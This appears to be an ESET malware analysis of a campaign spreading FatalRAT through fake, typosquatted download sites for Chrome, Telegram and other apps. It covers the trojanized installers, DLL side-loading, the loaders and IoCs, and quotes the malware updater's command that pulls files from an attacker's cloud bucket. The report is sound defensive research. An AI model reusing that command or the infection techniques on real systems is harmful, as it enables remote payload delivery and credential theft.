
The attackers registered various domain names that all pointed to the same IP address: a server hosting multiple websites that download trojanized software. Some of these websites look identical to their legitimate counterparts but deliver malicious installers instead. The other websites, possibly translated by the attackers, offer Chinese language versions of software that is not available in China, such as Telegram, as shown in Figure 3.
We observed malicious websites and installers for these applications, roughly in order of popularity:
- Chrome
- Firefox
- Telegram
- Line
- Signal
- Skype
- Electrum Bitcoin wallet
- Sogou Pinyin Method, a Chinese Pinyin input method editor
- Youdao, a dictionary and translation application
- WPS Office, a free office suite
You can see other fake websites in the gallery shown in Figure 4 (click on an image to enlarge it). Apart from electrumx[.]org, a fake website in English for the Electrum Bitcoin wallet, all the other websites are in Chinese, suggesting that the attackers are mostly targeting Chinese speakers.
Figure 4. Fake websites created by the attackers to deliver malicious installers (click to enlarge)
While in theory there are many possible ways that potential victims can be directed to these fake websites, a news site reported (English version here) that they were being shown an advertisement that led to one of these malicious websites when searching for the Firefox browser in Google. We couldn’t reproduce such search results, but believe that the ads were only served to users in the targeted region. An example is shown in Figure 5 (image from the original post above). We reported the websites to Google and the ads were taken down.

Figure 5. Search results for Firefox, with a fake website advertised (image credit: landiannews.com)
Given the fact that many of the domain names that the attackers registered for their websites are very similar to the legitimate domains, it is also possible that the attackers rely on typosquatting as well to attract potential victims to their websites. Some examples are:
- telegraem[.]org (fake) vs. telegram.org (legitimate)
- electrumx[.]org vs. electrum.org
- youedao[.]com vs. youdao.com.
You’ll find the rest of the domain names that we observed in the IoCs section.
Installers
The installers downloaded from the fake websites are not hosted on the same server as the websites, but in the Alibaba Cloud Object Storage Service. They are digitally signed MSI files (see the Certificates section) created with Advanced Installer. Figure 6 shows the malicious installers that the attackers uploaded to the cloud storage on January 6th, 2023.

Figure 6. Malicious installers uploaded by the attackers to their cloud storage on January 6th, 2023
When these installers are executed, they usually:
- Drop and execute the malicious loader, and files needed to run the FatalRAT malware, in the %PROGRAMDATA%\Progtmy directory.
- Drop the malicious updater and related files in the %PROGRAMDATA%\Progtmy\0 directory.
- Drop a file named ossutilconfig in the %USERPROFILE% directory. This file contains credentials used by the updater to connect to a remote bucket in the Alibaba Cloud.
- Create an empty directory %PROGRAMDATA%\Progptp (although we observed some cases where the FatalRAT malware was installed in this directory instead).
- Drop and execute the legitimate installer in C:\Program Files\Common Files (see CommonFiles64Folder).
- Create scheduled tasks to execute the loader and updater components.

The malware is run by side-loading a malicious DLL, libpng13.dll, which is used by sccs.exe (Browser Support Module), a legitimate executable developed by Xunlei. The original libpng13.dll is also included in the installer package (renamed to what appears to be a random name) because the malicious DLL forwards its exported functions to the original DLL. Some of the forwarded exports in the malicious DLL are shown in Figure 7. The image shows that the original DLL was renamed to BHuedjhd.dll in this example and that the malicious DLL was compiled as Dll22.dll.
The malware updater is executed in a similar manner, by side-loading dr.dll, used by a legitimate, signed binary developed by Tencent. The malicious DLL is very simple and executes OSSUTIL (included in the installer package as ssu.exe) to download files from an attacker-controlled bucket in Alibaba Cloud. The command executed by the DLL is:
cmd /C "C:\ProgramData\Progtmy\2\ssu.exe cp -r oss://occ-a1/dll/3/ C:\ProgramData\Progtmy\ --update"
This should update files in the %PROGRAMDATA%\Progtmy local directory from the remote bucket occ-a1 (a different bucket than the ones used to store the installers, but in the same account), but it doesn’t work in any of the installers that we analyzed because the %PROGRAMDATA%\Progtmy\2 subdirectory doesn’t exist (it should be subdirectory 0, created by the installer).

The attackers made the same mistake with the scheduled tasks created for the updater, as the execution path also refers to a subdirectory 2 that doesn’t exist. In most cases, four scheduled tasks are created: two for the RAT (one set to execute periodically and the other whenever any user logs into the PC) and two for the updater. The names of the tasks are based in the Windows build number and the name of the computer, as shown in Figure 8.
Loaders
The loader – libpng13.dll – is a very simple component that opens and executes in memory a file named Micr.jpg, located in the same directory as the DLL. The attackers have obfuscated the loader with many calls to a function that just prints some hardcoded values. It’s possible that this behavior was used to avoid being detected by security solutions or to complicate the analysis of the DLL.
Figure 9 shows an example of the obfuscated code on the left and the deobfuscated code on the right.

Figure 9. Part of the decompiled code for libpng13.dll on the left and on the right the same code deobfuscated
Micr.jpg is actually shellcode that also contains an embedded DLL. The purpose of this shellcode is to load and execute in memory the embedded DLL by calling an export function of the DLL named SignalChromeElf. Before the execution of this export function, the shellcode reconstructs the imports table of the DLL and calls the DllEntryPoint, which simply invokes the Windows API function DisableThreadLibraryCalls as a way to increase the stealthiness of the DLL.
SignalChromeElf essentially will decrypt, load, and execute an encrypted payload located in the embedded DLL. This encrypted payload is the FatalRAT malware, and after its decryption the DLL will find the address of an export function called SVP7, which contains the entry point of the malware, and call it, passing the encrypted configuration of FatalRAT as an argument.
The function in the embedded DLL that decrypts the payload is the same as the function used in FatalRAT to decrypt its configuration. An example of this function is shown in Figure 10.
FatalRAT
FatalRAT is a remote access trojan documented in August 2021, by AT&T Alien Labs. This malware provides a set of functionalities to perform various malicious activities on a victim’s computer. As an example, the malware can:
- Capture keystrokes
- Change the victim’s screen resolution
- Terminate browser processes and steal or delete their stored data. The targeted browsers are:
- Chrome
- Firefox
- QQBrowser
- Sogou Explorer
- Download and execute a file
- Execute shell commands
This malware contains various checks to determine whether it’s running in a virtualized environment. Depending on its configuration, these checks may be executed or not.
From our own analysis we were able to determine that the FatalRAT version used in this campaign is very similar to the one documented by AT&T in their blogpost, so we won’t go into more details. A comparison of them is shown in Figure 11, and Figure 10 shows the decompiled code used to decrypt strings in the FatalRAT samples from this campaign, which is the same as the one described by AT&T.

Figure 10. Decompiled code of a function used by a FatalRAT sample to decrypt its configuration strings

Figure 11. BinDiff comparison between a FatalRAT sample analyzed by AT&T and the FatalRAT sample found in this campaign
Previous version
We found a previous version of the malicious installer that the attackers have used since at least May 2022. Unlike the installers that we described previously, this version contains an XOR-encrypted payload, divided into three files: Micr.flv, Micr2.flv, and Micr3.flv, each file encrypted with a different, single byte XOR key. Once decrypted, the content of the three files is concatenated, forming shellcode that contacts a C&C server to download and execute further shellcode.
The loader DLL in this case is named dr.dll – the same name that is used for the update mechanism in later versions of the installer, side-loaded by the same legitimate executable. Given that this older version doesn’t seem to have an updater, we believe that the attackers have replaced it with the new version of the installer since August 2022.
Twitter user Jirehlov Solace reported other versions of the installers starting in May 2022, as can be seen in this thread. Although some of those installers are the same as ones in this report, it seems that most of them are different, compiled as EXE files (not MSI installers) and using a variety of software packers. Those samples are probably connected with Operation Dragon Breath as described by Qi An Xin in May 2022.
Conclusion
The attackers have expended some effort regarding the domain names used for their websites, trying to be as similar to the official names as possible. The fake websites are, in most cases, identical copies of the legitimate sites. As for the trojanized installers, they install the actual application that the user was interested in, avoiding suspicion of a possible compromise on the victim’s machine. For all of these reasons, we see how important it is to diligently check the URL that we are visiting before we download software. Even better, type it into your browser’s address bar after checking that it is the actual vendor site.
Since the malware used is this campaign, FatalRAT, contains various commands used to manipulate data from different browsers, and the victimology is not focused on a particular type of user, anyone can be affected. It is possible that the attackers are solely interested in the theft of information like web credentials to sell them on underground forums or to use them for another type of crimeware campaign, but for now specific attribution of this campaign to a known or new threat actor is not possible.
ESET Research offers private APT intelligence reports and data feeds. For any inquiries about this service, visit the ESET Threat Intelligence page.
IoCs
Files
| SHA-1 | Filename | ESET detection name | Description |
|---|---|---|---|
| 00FD2783BBFA313A41A1A96F708BC1A4BB9EACBD | Chrome-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 3DAC2A16F023F9F8C7F8C40937EE54BBA5E82F47 | Firefox-x64.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 51D29B025A0D4C5CDC799689462FAE53765C02A3 | LINE-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 64C60F503662EF6FF13CC60AB516D33643668449 | Signal-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 2172812BE94BFBB5D11B43A8BF53F8D3AE323636 | Skype-x64.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 3620B83C0F2899B85DC0607EFDEC3643BCA2441D | Sogou-setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 1FBE34ABD5BE9826FD5798C77FADCAC170F46C07 | Whats-64.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| 23F8FA0E08FB771545CD842AFDE6604462C2B7E3 | Whats-Setup.msi | Win32/Agent.AFAH | Malicious MSI installer. |
| C9970ACED030AE08FA0EE5D9EE70A392C812FB1B | WhatsApp-中文.msi (machine translation: Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |
| 76249D1EF650FA95E73758DD334D7B51BD40A2E6 | Win32/Agent.AFAH | Malicious MSI installer. | |
| DBE21B19C484645000F4AEE558E5546880886DC0 | 电报-中文版.msi (machine translation: Telegram - Chinese Version) | Win32/Agent.AFAH | Malicious MSI installer. |
| 1BE646816C8543855A96460D437CCF60ED4D31FE | 电报中文-64.msi (machine translation: Telegram Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |
| B6F068F73A8F8F3F2DA1C55277E098B98F7963EC | 电报中文-setup.msi (machine translation: Telegram Chinese) | Win32/Agent.AFAH | Malicious MSI installer. |
| 2A8297247184C0877E75C77826B40CD2A97A18A7 | windows-x64中文.exe (machine translation: Chinese) | Win32/ShellcodeRunner.BR | Malicious installer (older version). |
| ADC4EB1EDAC5A53A37CC8CC90B11824263355687 | libpng13.dll | Win32/Agent.AFAH | Loader DLL. |
| EF0BB8490AC43BF8CF7BBA86B137B0D29BEE61FA | dr.dll | Win32/Agent.AFAH | Updater DLL. |
| AD4513B8349209717A351E1A18AB9FD3E35165A3 | dr.dll | Win32/ShellcodeRunner.BR | Loader DLL. |
Network
| IP | Provider | First seen | Details |
|---|---|---|---|
| 107.148.35[.]6 | PEG TECH INC | 2022-10-15 | Server hosting malicious websites. firefoxs[.]org googlechromes[.]com youedao[.]com telegramxe[.]com telegramxe[.]net telegramsz[.]net whatcpp[.]com whatcpp[.]net whatsappt[.]org telegraem[.]org telegraxm[.]net skype-cn[.]org electrumx[.]org line-cn[.]net whateapp[.]net whatcapp[.]org |
| 107.148.45[.]20 | PEG TECH INC | 2022-12-19 | 12-03.telegramxe[.]com; C&C server. |
| 107.148.45[.]32 | PEG TECH INC | 2023-01-04 | 12-25.telegraem[.]org; C&C server. |
| 107.148.45[.]34 | PEG TECH INC | 2023-01-06 | 12-25.telegraxm[.]org; C&C server. |
| 107.148.45[.]37 | PEG TECH INC | 2022-12-10 | 12-08.telegraem[.]org; C&C server. |
| 107.148.45[.]48 | PEG TECH INC | 2022-12-22 | 12-16.pinyin-sougou[.]com; C&C server. |
| 193.203.214[.]75 | Yuhonet International Limited | 2022-06-16 | ghg.telegream[.]online; C&C server. |
Certificates
| Serial number | 26483C52A9B6A99A4FB18F69F8E575CE |
|---|---|
| Thumbprint | 505CF4147DD08CA6A7BF3DFAE9590AC62B039F6E |
| Subject CN | TeCert |
| Subject O | N/A |
| Subject L | N/A |
| Subject S | N/A |
| Subject C | N/A |
| Valid from | 2022-12-16 11:46:19 |
| Valid to | 2023-12-16 12:06:19 |
| Serial number | 317984D3F2ACDAB84095C93874BD10A9 |
|---|---|
| Thumbprint | 457FC3F0CEC55DAAE551014CF87D2294C3EADDB1 |
| Subject CN | Telegram_Inc |
| Subject O | N/A |
| Subject L | N/A |
| Subject S | N/A |
| Subject C | N/A |
| Valid from | 2022-06-02 11:10:49 |
| Valid to | 2023-06-02 11:30:49 |
MITRE ATT&CK techniques
This table was built using version 12 of the MITRE ATT&CK framework.
| Tactic | ID | Name | Description |
|---|---|---|---|
| Resource Development | T1583.001 | Acquire Infrastructure: Domains | The attackers acquired domain names for their malicious websites and C&C servers. |
| T1583.003 | Acquire Infrastructure : Virtual Private Server | The attackers acquired VPS servers to store their malicious websites. | |
| T1585.003 | Establish Accounts: Cloud Accounts | The attackers acquired accounts in Alibaba Cloud Object Storage Service to host their malicious MSI installers. | |
| T1608.001 | Stage Capabilities: Upload Malware | The attackers uploaded their malicious MSI files to Alibaba Cloud Object Storage Service. | |
| T1587.002 | Develop Capabilities: Code Signing Certificates | The attackers used self-signed certificates to sign their malicious MSI Installers. | |
| Initial Access | T1189 | Drive-by Compromise | The attackers used Google Ads to direct their victims to their malicious websites. |
| Execution | T1204.002 | User Execution: Malicious File | The attackers have relied on their victims to execute the malicious MSI installers. |
| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | The malware updater uses cmd.exe to download files from Alibaba Cloud Object Storage Service. | |
| T1106 | Native API | The loaders use API calls such as VirtualAlloc to load and execute malicious components into memory. | |
| Persistence | T1053.005 | Scheduled Task/Job: Scheduled Task | The MSI installers create scheduled tasks to achieve persistence. |
| T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | FatalRAT creates a registry Run key to achieve persistence. | |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | The loaders and FatalRAT component use various encryption algorithms to hide payloads and strings. |
| T1027.007 | Obfuscated Files or Information: Dynamic API Resolution | The loaders use dynamic API resolution to avoid detection. | |
| T1574.002 | Hijack Execution Flow: DLL Side-Loading | The attackers have used DLL side-loading to execute their malicious payloads. | |
| T1497.001 | Virtualization/Sandbox Evasion: System Checks | FatalRAT performs various checks to detect whether it’s running on a virtual machine. | |
| T1027.009 | Obfuscated Files or Information: Embedded Payloads | The Micr.jpg file contains shellcode and an embedded DLL file that loads FatalRAT. | |
| T1553.002 | Subvert Trust Controls: Code Signing | The attackers have used self-signed certificates to sign their malicious MSI files. | |
| Collection | T1056.001 | Input Capture: Keylogging | FatalRAT has keylogger functionalities. |
| T1119 | Automated Collection | FatalRAT automatically collects information from a compromised machine and sends it to the C&C server. | |
| Command and Control | T1573.001 | Encrypted Channel: Symmetric Cryptography | FatalRAT encrypts data with a custom encryption algorithm before it is sent to the C&C server. |
| T1095 | Non-Application Layer Protocol | FatalRAT uses TCP for C&C communications. | |
| Exfiltration | T1020 | Automated Exfiltration | FatalRAT automatically sends information from a compromised machine to its C&C. |
| T1041 | Exfiltration Over C2 Channel | FatalRAT exfiltrates data over the same channel used for C&C. |